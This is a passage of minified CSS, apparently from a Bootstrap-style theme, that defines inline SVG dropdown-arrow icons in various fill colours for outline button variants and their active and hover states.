d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300c9a7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-success.active.dropdown-toggle::after,.btn-outline-success:active.dropdown-toggle::after,.btn-outline-success:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2309a5be' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-info.active.dropdown-toggle::after,.btn-outline-info:active.dropdown-toggle::after,.btn-outline-info:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f5ca99' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-warning.active.dropdown-toggle::after,.btn-outline-warning:active.dropdown-toggle::after,.btn-outline-warning:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ed4c78' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-danger.active.dropdown-toggle::after,.btn-outline-danger:active.dropdown-toggle::after,.btn-outline-danger:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f7faff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-light.active.dropdown-toggle::after,.btn-outline-light:active.dropdown-toggle::after,.btn-outline-light:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-dark.active.dropdown-toggle::after,.btn-outline-dark:active.dropdown-toggle::after,.btn-outline-dark:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%232d1582' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-indigo.active.dropdown-toggle::after,.btn-outline-indigo:active.dropdown-toggle::after,.btn-outline-indigo:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-blue.active.dropdown-toggle::after,.btn-outline-isg-blue:active.dropdown-toggle::after,.btn-outline-isg-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-blue.active.dropdown-toggle::after,.btn-outline-blue:active.dropdown-toggle::after,.btn-outline-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23001638' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkblue.active.dropdown-toggle::after,.btn-outline-darkblue:active.dropdown-toggle::after,.btn-outline-darkblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightblue.active.dropdown-toggle::after,.btn-outline-isg-lightblue:active.dropdown-toggle::after,.btn-outline-isg-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightblue.active.dropdown-toggle::after,.btn-outline-lightblue:active.dropdown-toggle::after,.btn-outline-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-gray.active.dropdown-toggle::after,.btn-outline-isg-gray:active.dropdown-toggle::after,.btn-outline-isg-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-gray.active.dropdown-toggle::after,.btn-outline-gray:active.dropdown-toggle::after,.btn-outline-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightgray.active.dropdown-toggle::after,.btn-outline-isg-lightgray:active.dropdown-toggle::after,.btn-outline-isg-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightgray.active.dropdown-toggle::after,.btn-outline-lightgray:active.dropdown-toggle::after,.btn-outline-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-teal.active.dropdown-toggle::after,.btn-outline-teal:active.dropdown-toggle::after,.btn-outline-teal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkteal.active.dropdown-toggle::after,.btn-outline-darkteal:active.dropdown-toggle::after,.btn-outline-darkteal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-turquoise.active.dropdown-toggle::after,.btn-outline-isg-turquoise:active.dropdown-toggle::after,.btn-outline-isg-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-turquoise.active.dropdown-toggle::after,.btn-outline-turquoise:active.dropdown-toggle::after,.btn-outline-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkturquoise.active.dropdown-toggle::after,.btn-outline-darkturquoise:active.dropdown-toggle::after,.btn-outline-darkturquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-green.active.dropdown-toggle::after,.btn-outline-isg-green:active.dropdown-toggle::after,.btn-outline-isg-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%239acb3b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-green.active.dropdown-toggle::after,.btn-outline-green:active.dropdown-toggle::after,.btn-outline-green:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-purple.active.dropdown-toggle::after,.btn-outline-isg-purple:active.dropdown-toggle::after,.btn-outline-isg-purple:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%238b68c8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath 